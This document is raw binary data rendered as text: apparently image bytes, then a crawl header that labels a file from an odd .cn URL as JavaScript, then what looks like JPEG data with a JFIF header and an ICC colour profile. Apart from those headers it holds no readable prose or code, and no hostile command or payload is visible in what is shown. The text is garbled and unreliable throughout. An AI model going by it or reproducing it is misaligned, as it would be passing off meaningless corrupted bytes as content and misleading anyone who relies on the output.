��G��p�XB��� �A�����Mn��RT�&%pI0��O��p 4b]j�ä�V��0��[,�Jg`��h�Z�2\���P�P�r�<	 T�(H��gͬ��&i�����m���x�S4�
�T���U������
T #���R �5`����� ��$S}Z�E�,�xd cc|0-t�^ʐp�-ݡHX@�@X��Bk�ki�a!�#)UҖ��+�:X^���W�~�^��@`�>��U:Eb[�ւd+e�!D�"U0�<������X�'�2%L�y���#��,hA Xy�J��(:����i�&Y���@JQ�CEs5i�����+(At�;]�V7��-�W���팧 ;l'Y�)�@@0Zְ�7p��xG>�a�z��}b��1O2k�ʀZ�6�eHl7����6\�nͅQ�}�Bp�]�"�8nIK�\;��  �tYj]����.s��*����aK'���@�t��e� ٷ����of3������K����(��)�n���Ԫ�mP&��	� ��m�����hB� �_�"����D���'81v�;�����+�*`��F�A���؀h�l�A�+��	N���G�o}[y�w����CD� � A��;�jn��~kCV�+ƙZ����G]�Le8�A&qg������������$>A
�Lm��ʄh4Yr�L([�
v�Ob��;B-j�Ф�P�U��\'a�YPΣ`2�\V�D� ����N����m.Bhΐ8��&�f����v���=rkg��$��P %E)�<��p%L?��6��+t��y���pE+6ъT�?��e6��J�e?xj��0�Af@ �5O��!z�!{�����-m�<��y�����e-�1N���cvǧM�C#�	��lV�9�E7{���ȅ+p��\�6߹�[�
¯A�HE+X��T�x`8蘽�` 0n�usŢA��I�X|#��U��N���y��u;���V9H{Wܭ���TUe?@v��@�_��r�����nt��hF�1?	�;��B׃"B/zқ��{ܐ��<��5��gj�Q��!�;;�>��6�[;�k;�9i�@h�n��x���$雘;q5%h��x  �M�9��| fy��<�k�Nh?�Y�6�4Nȷ���C--��P�k���"���@�ȁ$P�2p��i�=|@�K�r�
Ð{�1$�9���$A"  I�)j ��� xQ��8/8$%й�{H�̺�wp��cvxW�N �C�8�*(N�V��=�j�� ��P�,P &��X�=��8�(B�(% ��B�S;,�3��0L�2�Źs���X G�1A����W�-�'�;%h���A�k�C��c7?(�������K=V�M����5�����% (�S�T��?4hE�ˁ�E<��Ӷ�p��E]C^Cis@@K�F�X�'��[I�  �=`�7��xЁ&(�# �w0b��v�W#� ��X�(3<���<�ۼ�2����5X-h��%�GS<ET�i��VD6��������9r�C1
C���i[��+���8<�[��P�C������ƎQ��� ���v��\x]P���E@؂�0��ۼ�\J?`��x�i�2P�-x ��~�����X�ܓ r7�)K�@3� 붵49��2<C�x�4\���H�8  7�Ѐ7Z�e��CP���,P�,����� |�I�k�|xE�|؄%P�.\j"�7Ђ((�+P������7�i!���( 6�Q��4�^`�X�Q� H�*�QHr�E�|.�dKm��^lH�|1h+�����@�� �=`n`\H�CЃ�7x�T�|`L�8�xpǋ{��M`\��g���#���5�4Ѓ�˅f����5��v�`�S XB`��=C�XpSS$C�B
 ]���$� �
��3�E�t5آ�x���+���(P>A )Q�Ghn��DLDJ��D��XR�,�T%wx}WЃ�4�{̃4�L��e؆�ۅ\��M�����1 ,�#�5XB6d!7]�ih�7��?�M�Á����S�|K.l�]�ӊt�{�_� Dm�q��%\9�,H���t�TM]*1�~(D#}�&�IR-��Z�V�e������+�պ(�5�(��{�eC!�7��7���0B�PUH��\�E@M�ny�賰�V�̱p�Մ� \8��k�te$M�.ʇw-D<���F��f�Ѣ��W]f�R:��=0���M�0�X@Ђ�d��mP7e�)D�$p����h�X���=u5@�:�#NC-�PT� �0�`Y(�f���ڬ���l<��E�vp��JDDdn؆f؆���z<����#�`�4`U+��X�`- !HP����҅� d��I@�i����<�VlmK]�^��D1���EY�����j�M]<�:*e1��hܜ�I�@�K�n؆m������˅KL�0 �+��U�2�G3���ډ�(0�W�7(�^h-�����V��6������^��[9�5pVZ��r ��|(RD�Iṇ���tUL��^=+`>`U=��`��pX��Z90��h�I��_�����_m+T�-cԩ���>�87H`�B��-��F	N��.ZΒY{h�n�<�{�<�4�6ȃC����:~X�ا5
������S�́��a�c�B[\����D-�#�"d�b�MLD�N1Y��B��-�+N--�\+]�0 �ۈ6c7��^�P#`c7�_8��96�;��S�]�;@"����c�(�pndi ���R��k,��b�9DZ:EX�-΃5��d�[ M6���"K����7��`��S�qFe;F��e�Vf����e6��[R2�exm*C�n`�\?��b�0Rd~F��<Ѓ�f��i�2Fֆ����f(m��n�Vp.er�h��
������bC(n�g���^��v���c��%�2��:Vx=�d=�	P ����aӅhV�
q�7 ����Q��p�h:Cr�V�^���a�֣ -�Wϲ&D�by�n�T�QS*�gg�R�c�>ȃ/փ0 `�d ( 8�m��6�?����ذ�s]����ꏞlU��1<5t�X>!��&H������~׸A��F�\ȅ�Dk����F`��{c�D�?E(h�kL.�
� ;5l�6��NlЁ�;j�����l��hq��r~���@�Hٜ+� %�f ��'FFm+��Jm�~�%�F��t�T�i=��(S3�느���6�X�)X�B�F��䶨���������X4���(�V! ����-��N�x�"ՅK�nX��z �6�+愞v�2X��o���o���I(��>�,�X��i�vns6g��_X���p�v8����ti�ά�Y~d���g��"�Ƽ-]�x�25�  �C ���,��� ���R7`�~Bs���X!_�c�c$� �Yr�֣�?(O�1�%�mw�rdV��6�/�2�f7�s����Bs473Ф�9���;�����h�=[rEp��k%t�.CAU�7�^#��Ѐ&��.w�X*��<�E��fX�M����؆���N@���dx����u)�sX@�u�Z��X]��:���8�Vز �i9~����hWP`Gƴ����K?�F^/7���m�k�������-��bM
��$`�w�wwzW�R�������Xn� �؀	8�F���v�{�r��IZ}t���b�k���09��&�H؁i�z%(��F���{B��$yy����})��,p�0�E�V�I��igZe�A��Q���? uL����� ��a� )�9��ќ-���.��6l���t�2��|�7 ވ@� W����Q[�-?��ą�c���������O�IM¯=���]�@�G���pv�a̗~Ϳ�ܽ�0�&���p��Ep�+�/��'Tj\-�\\x\����&�bE<����m3ˣN�(�z�'@H�4e�3h�DҧO�&R�8�ƌ7r䘢#G(X�@�$��V��� �  .��b��g�޹sw�^��A�kǮ[3\J�1͕�];{����ӝ�g�t���ժ�&? `���jӞ���	�9^�I��'f$��b��-�i8c�ć;� ��d��V�|	S�4V(��Y��?������3����r�k[7v�V�z�����\}M�I��hc8p���6�=�"G΁vĝ�bF@!MXW�ņS�Hl^���QJnP���Z��C.n�B�,��'n����4ÍlQ]�=����3�4�[*�4�AY�w@L t8 '�("F9����p�uZ !q7	��ED ���y� ��G❠IDО{���q �d�ҌNE�f�mF�3 ��x��E�YjrE�o
d��Zk!w�#��Q
4l��������3���':n��l�Ay:��RH��{/%�� @��M('�8����&�l� �L.��U4�ʪ����
'eh�&�m���Lr�hM�B+0���8�l����h���-�XdT��d�A��,�YD��+��
n[n3/��0c�S��K7Z��g��	� +𪡇z�V��ƅ�+|PB' q������M�Q
<��?y��U )e�2��1�G�e��G+�
����0c�-���@/�
3]�f�.�j�����	 p�p
׀ x-lb9,�A)(��7m�c��˙,^
�뭒I�=�0��4����;�+�0s�!����)�H���r�2^}�K��v#᭸6� ¥�IA�^�����i�A%���h���k;[�y���%k�2����7KL Ax���+h�F#�4�.��r�%wxG�l�)�c��-�+���^�:'ZP`:�g������
#iP�І9����$z��!Ox'O�*��D�=�;  �dXA���)��ͰE�L����ux!�`�;`"��.v��p"��!���qY�����)t�������1�g  ���V�T o�� ��r�8/ H P���S�;��c����І1�h�R���*�qæ���a*����Q8B�����x+�����'�!���"�X�:�<��/X��2�#��2�sS��% &��]1���c�8�(�;S��P�2����|,�(Bpi:M�o�ؚd\@�F�I�]x� ��%px�Y�LvR���2^+'�X� 8@���&�Q���Q��d��=(2��f������&A��I��+�PЂLRb�IA��QF�@	����	�q��;czJlq2���:T ���� 6��VPi�L�؆2JХTh�d(�&��MDTX�(#-J*xM�A�-"ZXъ�pRo��js�xH9���O�
׸X�ל��g@0K��� MT�n�k�x,d�e�7���#�6�����@ Ag؂� �@D���8�0��.`��h�C[�i�mŴut%%Z�$�/>�����&�3��=��f�k^^����̮�a Z�� euVY1�H��h-��@"�z8u�@�������p-CܗȬ�ÁI��Â�A�
�dTq��q߄��Y�vWa�B	�6^�� �M�v����׾�E !��_��$����6��� ���S�Ѡ��Z�T��Ԝ��x�"4ˆ5�j��4@��E�=1$� @�׽�}o�ً@������n,��8����F���R8�~xb*� L�؅;�dFh�|�r��P�L`��@L��cd~�Ռ�g"�h�$'	�8��' �<�OY��W�Հ>����@�+:�	(7�я��0�|֢BW;�i1��,昊�K��6��n]��h��)���c\bSY�d |K�q,�`7�D�W���ڑ��t�N���DX�
Q0B	&P��6��^��|��b�^��-k��8&v��|����`
�8G9�AIp!�h҈.��%-�%˻��@+ �A�c"�a��2�߉8�����0\u7�A�C�0\C�k����zz	��)HAo�>�[Sfd�/h��'�A����x�'�����v�[+��c���9�C.�&1��R�p��t�?ZiCJ����4�@V�u�S��^�׷=��N��]�U���~�;�D8�!��S���;(^	-�hD�$.���� ���'�BZ��ӊ��}�#�}�O��fC�`�((!	J8�&P�������Ɍ���U;]����D���a�]Qx�0����C95ԝ<(��Q�z ����!�]�̀�&LB��e]_��i_	:�& "8Z������d*A��  ��d]|��v����y���ٽ�Ɂ}�4�$����:\1�5��ݽ���+Ll����ͽ��و�p`�����Rh�e=b����	fB��A���A�'P�'HBp�\Ə� ƌY�^�i�_��8�Aќ�]�(�C9X�0\�5��<��"ޝ�(��T�K�"rY�@$���4Um+�֡��	f����$LD�/�/��/�]$$"����`iI��X|��A\�>�-������+��,�<�C��)j��"�Q�R�5 ����@(���A�p�06�0b�1c	J�w0@C0�B0H�0H�0�4��$H�� ��X$2K���ŕZ�	9�&��rl@ܤ:�@H�;��5��(^�0��O�c9�(�J�\@D T�Q @$@dU�x=@��2�Uq�W��W����Yڡ�)�"�B'�� |CF��G�5��^e�y�H��$��Eb}�K��|�A�d9�_�ѤMNdY��,�#Z�P��5���,4 (��SVeU"@$ @�fe� h@ �W�"<0#.(�0��*�b0R1nB'�N�J/|C/�4��4��9�^>�^R�G�+N��	aK�a�(�L6�I�� D�+�Be��,C)^!|��5`gRz�� I0�K, �D ��Y��� @��#ئC:do�"'L�p�7|4x�L^~�t�P���]v$5�5�0Ȃ0P�4�'xBk�ƹdwNL
Ax��D� ��G�g{�Pj�5)��':p&�����U�[Vr�,A����2��&4��xEC�qz0|CO|8�r�'p�/HPڥ]�B8<�s��0x�+�i���0�)u~�Gz(�a�����ܨL��9f��(��
)�Vf�e9dC6��V!(D	T��j�fjj����x� �@P��A��&T�$p���3@�^9|�kr�HN��(t�]J�F�]��G�%: ��$Pzh�z���΢z����>Q!�Cr���)TB%�!�C:���+���<�:� AdT �-@U�&`�Q�6��h�E�(��r~C8�<T��B�7t$�*�4(g/H#,P� pA����N��>g���9�P^C�C�~�f��0�H��Gfd$H[��+xJA���5��Ѫk�	�+T%ȫ!���֫��k��C�C!��;E�iB ��L������ W�A$Tꊖʱm9$�]�����(9C0H����9P*��(^�躞�<���˺�(�(5�CÑ& ��dH"�iy���2fa̽�0T�+�B%4 �RB�B:���V-�f1�HJTvm�" He�6�A!H(���ý.���gB����s҃4�A^
����<l�QV�̾l˦��^�(u��GJ#���$ B4��&q�<�C���B%�$)�.Ӣ��J-�Z-1����T%�qp�q��<� 4 �
����(gn/�.��>�<�ā',/tJ�^��q!���OJ�+C��۶-�^�䦧��Bz����$�6:�C���(q��0����n9�.��:�\ TF��U��. ���E�@�Ɓ Hc�/P�<Ȭ����(�2/=�BtJ���Zp90� r��	�)��>��n��4�/K�!�AH�xS�,qe~d�+)���/���jv->���&����ﾣ������ϝ�/�3'�i���������r����ʁ"�%��*mr�Z�%s!4��=2�M�(�{RC{�W�&W��C%��H���&�D�soq�P�� �d�	��<�1�\��00��z(�e�(���(���q��(�l �].β�3'HR�҆�,�HX�4�6-���7�Bej�Ծ�Ԣ���ZFU�:�rNk1h�X�*��
�z����d��'̞�O
xd90gs6�n+3۝n�3(`�9t����N�4�,��/��P�Ɣt$iѾ'|z3<�#��k�4=�5|��M7OX� �Q�m# � �n�y]�"���0�bY�R�HB3k�4ܥ�4ʱsʝ�A+k�m��,�5��t�%H��g��H�u�b�ƧP~�,C:x���4=\�^��i�f-���W���s=�����!�s*5�蠾�9�� ��g��v��,��2(��-G�( �҆�|/�r>�4�p��B t�#�p#)q�,6`�5d�&O-=���va�UUrи8h���$��$e{�o/*��OVo�ҶO��Bʁ(s�����8��>�m �=$��.��i��e�F�]�{{�k]cf�11�#����N-:PĢi�&Hq �6@k�=-��@�$���N�>#s˞�33PJB$P�	�(,0o�������#�G��^�$,x6,D�j˷�����$�(b6Q�_��c�fbÖs������d�9�@�y�;�, �HR�ڲ5Jp,���y'/�s� 3K0EKgG�GF'2�2���R���ښ,�����,,H�~B�:����G��vy���5x�`3ϘgqͽD �b�Տ�!�pA��sG��9�6g�@�5 %�`S0=��X��Bg,O��y�R�O��-54 �v|i�h��(��,t�D|��7��J�4���5�c�3�"@��K�V�  ��d_2�_�G����G��˃48=�f׹��i}�\�$.�%���> u����7P������z��]r!(HË�b.8�gf)�c��t�΃�^�X��*�P%����E�f6�(��,��,��=V{m���?g ��ӯm�f�
�ʽBWS!�Cfc�����Zý�z�ȇ=��������|)�B_�Ԣ�<C��Ѫ�z����N�E Q�B�ʂ��)[j�M�x��í'��s2`���X'�WO���9�r������2����؃d�1���e3�|��F@x�6� 1�Ć%�E,[:�fk�.=z�\PH���A��q@�	 P��e�\��J��W¨�'-\8j��͓w�5j��%�vN��&��ɣw(P�@--'5jTz��m�G���sC���HͫŨ��	+���N��^��g�s;�4�`A�	+���lѡ&	EOB�p �H�$В4�"��3
T!�Ԯ����a�^%���jnAp����&Nzc��&��rD��:���D���GottE��橯��;�Q�y�H_;�x�k���ׯ.���b��鏚B*��#� (��� �(MB.���BF�IP���W�i����K�p���+i�B*��jӫ�s�J
�����:j^!ˢ�B�t�R)�"��/�|	Di<�ēW>����"���{����%>��  @���%$-�D���Bp[��D��8��$��
'Xr"k��`���t�)�s �j��2r�y��I�.?ɣ�@"�%����Ҡk���K₎::	���R�ӥ\������\�=il�e��h�	+P`�+/<��O�J�M���O`)j�����Z����C�G�|�'����'i���(aͲ�Z�{(�rd��2}M �|`��F3�%`@A*^��J��D_~R���)j6z"��B�d��<k�P��*/��z�}�ՍY�bK�k���(�Z&��D�+�s��X�a���J���Q"��@�"�X�D��!��s����I���(jF��-@y.��J��ynLjeu����H���y\u��\h�r�/��+Ī@yukX�k��ʙ'�B`��T�:C n�!@�-�$_���R��|efi`���K*� �.�|���빜����Q�@=j����1Gj�Ԏ���F
(���|�}�z��\��D���0s�mFw( �
 �Eh �A� �H,�f}����B�pDj_��ȪU�Q�gqa���l"�ܐE,\��r ��WDe|G�	�~�����'3�MZx�'I�������ǟ��̀(��� ��遾�[���*|d����=��F=E9��A�HH�,���P�����|d�Qt��O1M�8Y����c+�yE��2y���x�4�28h������kȂ0APGX��@M�2�0���
\��ejH��� P�ӗ����[�%�!��HegQ
o�.�8j+踆�࢔yȢ(gi�\���M/�
�7>�qhu��:B�kR�	�̌G�ʏ�N����� p (������$����Y��_��/Dbf���$Bd=P�dI�	�b���Gۡ�0hH��c}[ي^@4LV�<�<G{��NO�3e�]9
1Sjhb��@ �NBH  8F�3p!C���d3i&/7aQ��e��i���S��).J�	a$~��L����"���#&�2���&�I'w:E�Ff<`[��#IU��" �

����p2��X2fD�,*�sx������E�7��JRZ�$��ŏJ�=�Q�C�C<�!J��2�C��
G3�ӭyrKC�E������,�&B`�8@P�-8Q\X[�XD�.4�M��J��e*|ғl���0���`�.c�p����vv�����"s�E�i�G&-'� ��T�YU�V��@��]�D��j[����\� �1=I�69yϓ�/��7"�E �ख-���$�OD�����ҋ,���a�,�_�2��8+iJ���ř���1O}:J]���	 �������I�F�&Al0'}
�{)����(V92�cf�<�d���B�<��8n���24I�";b:��
�(f�3w�h�T>���C*\�zM�͙(�T�@�� � �@pk��EYBZ�t�D��d9Df�dJ/�~nOx���h��˸�~�N(A$RZ�֕�)d�13o�
�)��>$[���i�2D݌�414i�.8�����Ag�� b�$�I���(F�N�L��D�ӹ�ҧ���<���T�S�a4gG*��������o��-=�"�����IR��S�`�����}���B� #I����4� ���;��#�2�"�I �&��r�[�'D0��:���9%��Y�2���F4��:DY�E/I�EϱF�쉆��A��:�����3��D� ���ݒ���5�e$�y��%�%{O0w4��L�����2ADZh��
S̕�k�H?/�(��n�S����P�Ѿ�Є����+	��8K�o�C�k���H"���,�qzx�D@�g�EpHt�z�=`��A�a�����,�'�'7��B��<@d���,�&v�B*�r���n$'P*-�c����b6��ͺ,pb d�`<"(��!d�.��"+��.�n�X @�������G�c�v���'<$�"�@�ffqRf�ƅG���iq��]�B*@m;�rԍ���爄�̂�$�pr�&~�`��Cj�]l�!2ʡ�jMn�0�@� N*����Z^�&�e�������g�Ⅎ�)�
/P�y��C����0I*Tm,�c�r��8��-\
:pe�|$[ب=��Q��j�?Ca�!�Aj�@�p��H�>"cJ#x��.�	(NP�C��g'T�'̨��ň� ��\�"��=ʧG���gdQ�#*��-d�����C)Tpp�|~�'�A��X��QV���^צB�m�Fo# � B$$ (����*@ayp���(jj�%U^�UȎ
xl�^�+ez��f��drz�.��'���.�D<.��\���,,p�*	��h��c9 1��Q��A"$�!�a8`MD3�Q�$F��� P@��\/��&����j9r���b{�bChB'Ģo��(ւ.^Ad(�J;��L�H��;��(j�Z�r'6�v�+��+����22��. -M�1M�NBD����((���.eC�dJZ�of{B�<��pBz�E���ģO�!D�!}��q���������.h��d6*u�e9-i�)�5�c5sP"�j��	veM�
MNm �T,`��	� +��s�`��b� �&f�#A����D��R�of�r'(�h���9�#��I2{�$�h���^� o*L�! )'�r1p���@t��
Nb�?'&�ܲ%>��@�� ��"X�+@����a��2J��\����jf���.��L*.��Ӱl��p9�;vkGpC�(p#u"pɨ�+�3��R,��FA�ze3hM(� �)�����`d���KJc��kqy�� G%7��&��b����6�"(և,@!~�J�N�G�ԒFڔFH��&H�["a�b��Ȣd��P@���d�,�W@M�/$&KB���j�	��!;ܐ��ܐ�u~�`�R~�%-�c��"��-'��D�a���D��9r"MCŌ����6��ܚ"'�� haf�h�G��$�((@Z�)�5%�c����jy�4���]I��>e�eѕ`�����A_GP_oV�|V��O_�b�b������,_t`�hiO��f�^Ab%�b��O�K @� #��v�6�n% ��``R�on��\]�����uS�]�vg�Pgq�g���vq�F�E<h�+�Is�r��S��F�-J�Y�b��>��2�D-��8C@�
���`$�(�Rk���n��e	O�u\��rwp�vgm�g�U*�"������B �a��:�&���vbJ�7@A"��bup ���H�L��NHc� .�	ac�EFah,����d�n�\eaS�Wfmv�wv�ww1x��Ǜ4;�V(�Na�,�=��8�X���c�D��aĻV�lSo ��
aj`(A�&����pw(�t�]v��6gXgsVpG�]��ReȏF�^^��Ij�����CF�:��!�b�q�U#�
�����lQXX�b��@���	F���aMY����v/�nhfxS	o���r��Xgf��h2S(�a���M��J����aH@���Q=��z|a�=�bc,�XP�(��8����$I@���z$a2�
w?e7����\ɕ9l�n�֐Y��`6g����Y2h�9u9pb�BW�Y+��;��!s�Nj$A��؋7/"�Y�ဢ5�n�BB�y(�V�[=��o�� ���pq�S��� w�y��f8���g����f�bM����/<��6��<�M��[C�`��ً%�>�yd�P�3c# I��A��d���O��6�!�5��n��
B�e,]�X�׀m6���Ģ/<}�:��)p&�@p�ī+P� ��k�vH���k��G{��.�f��ҲAܲ$"˂� _�˒rS���n�
r��ڐ�9_������mQH�f\2�Q��Q*�8g/hG%��F:X-ɬ͚HaJ�51VcAO#�#U�@A�H�D����]�cy�Z�Y���\�[�;����h�u�
�\�B���G^aQ
@��q��_��U*) M�`(vkњ*�aVzY�F!��Z-�8�"D��3fiY�a� ieA���⨹1D�5�	�q�o6����t����L\�BHn�YJ�<��&�GbU[����I�������?(��E���m� j�A����R����K|��]� ���v:�L(����f��f�Y���;�;�3�an(�aQ�`�B2�a�s'��E�d�`�"�T�V\�e|ƍ�Yg�Ʃ��8��� `��k�vN��`d�a���cF����\�\S��ӕ�p��VX!'ݲcԻ�}d�Q��Ҽy�Ɨ�s9dApBB=��<�U|������`]WΘ��3l��N�U���e(@�.�`��؏\��p�9�?�,(�'"�f8=�9�����e~����C��= ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250817/2b69aa57298f09f1cc1a49db65da6706.js
body_size: 100118
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C�� 8*" ��             ��             ��    �>�D��Hs9=��f_]��fhP�F�z>z�K�����m��:\�Aϭ{�^x���_)*Qa���y<�52\�༝p�E�K�g�V��3+�T� ��i��zC�TX`h��tD^UW׀��X��ؚ��Գ~��b��a�<��e�����è��ܨ��4�}G5�Z�RW���m;V��c0Y&U�dn���C�rLL�����ߜmR�=��hS=6jd��~�\���9�ꭹ�6tmc�� E�oq�<Ж��}|�\��?|��Ӌ+/mZח��i��dd��p&>�@b�2��B��tR�UV�auBʢE�(V���ӫ���X�.zC>4���Uob�}y
I<��&��W�\3����:�\�	��j#��NYZ�R�a�L�OD�Q��. �:� @��E�n���s�޹����l�b�[4&�>���uq缴i�R�]�՜�U����IB��ؤ��7�r�22�i�ڝ�qz�qR*a�����0��H�M�4��P�t$_�4��Z�A��g��b�2���8��"���>�zfL���Y��<(���FZ�� �mY奿�Iq0V�H�"�IT�L*���4��"6�_ΰ��c������9��3����� �Kx7���2�_>^V� ��f�U�Z?��X���_UI�56��a)�$����0�I�T��;cew�
���i�m$���������QSY-�fb	��%��+>���ޙO�>	�dQ����Dg��]�.s�v�o5e͔�R��A������ -�-�\�K���b����s�}
4g���e�����Q=�)aêͽ���P��Mk1��&���ZB-t�R�F:��{"a5�#�J*�4`��S鬁����,��3�"��&z�|R�_<i̮����H0W��W��R-!7O�xb����xt�`�,�`����1V}1_�%J0d�}z��%<�PH�z�ռ�^����I�}r5�e���"��E�Q�+�疎<��I0��9+&Md�G 	v��>��5��(�No4%M:ڣj�����h���n��\|����R�P����K5.v9������R��)>�x�d����Sր�oQ��!J�� ?E*�|��{�a���Qд#�[°U��'��y��>�C���4�f����ګLX'��=>��������G8��F0�*��{c��soU�|�RO���9�N�Ί�2��a6UFV����KTl�Yٺ�Z�-�k�]K���Ҷ��[M�=i �
P�N&d=3"����o0~��bН}>Ԑ!�td�t8�FP\^�]7T���&�\Dq�_A�t�$c�B�̵P�����z}Om�	�J#֐���p}�/���t�&�]����͐������|�����e�D��j�av.?U�ޖڰ�M`�����&�ؚ�J��&�:�G?����f�OX=�@V�����?M����V��=`���� � HM���F�_A=2P'R�XW2Aȍ[T*⚂�ϭ2fF��U����ӭ�<i�\=oX~��"��x��W�gyp�2Ԛ(�,�p�];YK^IMg��3i�7.��KFҒCjP��Q&&
�HH��L�,�oVO:7_-WemiNj,��i���^I���V��U��~�d�{�E�U��(� )kx"m���W�P��@X�5�r�����L�,�s���sy����@�Y}����!�f��51ۓ�w����ސ���h	�/�w��;sw��ܞ\���q-����՗ҭ�z�bSY���爻-�-MD�*2�Ges�����u;l룣�HjF�H��kc;R^� �Ѧ�S3_*�G��|1L���j@������"���V}!�{�X����CԼ `�U �#{&�沷�6�U�Z�&%�}�X�o���khi��c>�w��'���h���������NC����cNKIo�M|�;Ϛf��z1r�v�.ad�w#Jk!m|�U��̶%�U�Y����P�DՁY��G�����F�Ƕ�>l�N^f����JQy���;)�E�6,�k�7� i�ޏ��	��&+�G�08"����5 ������cs�O1�) ��:ڶ{�'�rF�0X���+�b���}÷G=�IXv���Xy�γ�g�/��!�O�u�S�n߀�i�a����<QMkD����XUZ�e��E�u
�g�#��C�H�"n�L����HY��`!��e�5��0o�̻/�c�qV�3Z�ש I��ޏ�O�� A�:�42�DY�s����z)�u<ָ�T��8�L��=��^�Lχss����8���/����/����k����u<)�'�ͥ�I�~c�/�����[��}+���2'��巒d��V��B��}��ԛX���	5dTU\�J�/K[Qh�6!�(vZΑ�����B4s�t˳�Ps��H��5�Sj^��N�S������J��D�:-UQ���U����hY�,��Dl#`������i�8�@��=�a@���ѭ.���������;�q�`Y伊h�{��w���K3\���7�N�Y�\�`4|�+��4p;��ԧ���P�ϻ. ���+G���X�\K�-=��lzgם��te�X��T��#Ɍ>�L�Ix��_�x�� lg��ڽ�#�&��|4B��=��(��Ho��m6$1o�d�o�)㩺����ȴ�lI��~�3��|�(�Ï��.o7��P���r����͛y��VA� ���ǺQi��C����_E�I����z�3��xL�M�m��:�y_�9ݥgG���G�嚐�ڙ%/�+6��hk$�=:�:��Ft�7<n���*GR~4�w��Zn\T�W��� Y���MC��^� �U���/z�j).7mIB:D%f�i/44�1 (=�8�ߎ���n�z~GX�>�t�����
�?���&�(���n���x�q=r�-K�����u�|�4������fOw����M!�u�}�eN=.���_T'���4���^hz*���3��@2i����N���]	�N���y��fi)Y�ΟMx�6�'x���$�F���y�#n��&=�,����+T�,ʀ����$����hO�.�8�3��]L�iK\�ͤ|M�m�궹�_g�o/�rtհ�+)��پp�T�"�j��?��-�����sV�.�y� #yD>��]:��kpƚ��;O1� |i�	�z4���9m#{'�������P�?V
�6�����]>�gr� jΈ#�	���Z�[Ec�����~.umd���;,���ճ��a�O&�:I�
�ЊNf�ී�y�$��t��mb��B:�T*9���T����d��4��:~_Lu��o\��5���=��O9�18m���f�|x�cX����,�=s���^�1���lg\[;�U��	�5�:I�Ūg�&}��ٹ�mq�"�O]�v����(��d����r�� t���F=O���j�|U*{�,1'��V@¬8�vi������lg3e�*Z��Ļ3D��JO���e�����`m��l���6�ȥ��؂�:�^=$�㫹x����>zr��;�f�L��N���%0ݾu��|�͘T�͖��s�=���j���)y�N����G�s�8��)�m���]W��v��;GKl�r1j���o��N�s]�U�p�6_Y�͒&���=l΅=N���y��g��%˛̢�t)穠 ���-P8�!�EI,bX��h�>p�כ�Z���r�sQ���a9ΑP��-q�� �+�RF��	������s�y��ۡX��`��c��LȆ-I8�,�8�#�D�#�V�22t�M�&"�<"V�K��|_M����{����{��Q���ND�E�-J�Q��,IJX�t��H�k#gl8��Um[�N�A�9�+o���ǬJ2��BA�+C:V<�����\Y��2�N�a���Hg5<���xʽ6�S7[?*���@���ȩ�6�t5�PN��3,��ak*�S���C���̻��p�=.{9���W������#����54���NO7���>�r�уZ�����zh���^�e<��������gO�tx�:��IE��h�&J�6{Qg���{(?�|���� y�o-D �����՝Y��XÝH�,ĭ��Eb�M+xqJ���Z��lH�C0f!��C�9���J+	$Q��ύ6&F��vi�/�i8�3a5�"h�g�cˠS��[`��w�ya��z9x���z�qͽ������ ai�Mv綎c�������dȗ���,��%��+���>w���o<�Z�5�*�R�m忝��6
�q��g�q��*�Z���U �	K�c��:|zP�zИNfeiZޣ�Z	�L8��bk>��n6	�d����K����9I�s�7�EIY�b�-��a �0hM��G��"��}���R�.��t�瓕���]_{�N�Lw�n�����~�8�i���rݍ���i�M��hi������_[��f�|����6��?WXS��j^	������>zӡ�u>�ksLy.o��(��G[�.����z�h4�]��+�-���t������ǽy��9.Z�s1YNN#�xFGA�)=<�j{H1DZd�.�}oJ��Z�P+&!s���~���ד�Y��jP��U�~=�v˕��x�ϳ��R�I���,��������_ab�B��+s��s���T�-�u�US�ۏ�9.�r����:�α�==	Rh��L.��`���P«]�v���˜�z\�a]�����3��]�=|��OZj"�Z�����o�����W�YS@�f<��I0�5�ހ�/���������˞�W,�;�����$Ǜ��N?d�8/���\u�^⎽d��mr�u~P���_<�Hg�#����J����}S�ו�¬����xn�>g��q��^����5n�<C�Xp��Q�H�ݶ:�"�CG)�Ѿ�r6��L`�/GU����䢖����*�I�&��*ԓ��t����:�x*�A|X ��z�kh
T�)�ޮv�!���PJ�駓%f
]&�΁a9�����'(	rb���D�*�PT��Q�� b:9-���v`m�ЩL���O'O#��E�^�W�e��{Kf����w%}y��fnK�G������} 'FĀT[/-Q�:�/�����;��:ȳ��I���i ��NK\���#�m�``!	���O�����G��֨��V���@�
HY44�\i�V�d+[�J�M@�7R
�l7��-\=�	��;ږ=_��7�������h�xD'-��d���i��-�����b׵�6�����2n��>j"�;�$� v.j{�Uv��a�]�4����!����K��7MI��Kv��5�U�T1rw��ڰ&�|F��p-����/{P�o��/->����oO�:c��0�m/�{��':�T��
+n�RveP��mu�1���C�2&�h��z�	�T=K(,����O,k�t`�Y�tY�},6ؑ�;E�\�l,�}!eD��c��Vy�Q���b]cQ���Gݛ=74q�~�ns����:L�`�
�Kl��<�7�eSXF:� WI� *�u5ɀo����j��M,��,���>}����uq[Tc�X3���N|B��7Z�����f�q\�Zz�5TO2�;2-[(3�� Fh��
|�����I�G+'J��*ke��w��=�T^_a�vU c����;S��]��>�7���t���f5����$��R��j�7X@��tJ��L:�Z2�9y�}J�9lg�>�5�9�`a��j����5,�tn}��Բ��7U��-bJ���Q5�**Ũ$L����t�^4��J")[Q9��"T+Y�!����P���{�Zひ�eM�T{:��îZu���n�;K-��V���i��]ƋS���D.g=�:����WWL��H��ٞ�C�Ve���^Q���f/�Y���@�Wyf�o�PIw�Ttpu��;H�G#�/E�Č�T(�h�@a0.�A%����� �9��H�V���<	H=)b�]n+^�n*V�Xy�ԢF���4%�� ,C>�܃Ն�,�(T�q�s���t��=75��d��A
'����Ym�-;cד��7���#q�� 2�7G����E��y[��ٖ";z=|� I{�-�ۛ���Ѵ>X`��G��1�[v>�
���%tu��,�'�C z$��U��2�(!��̨���j�E
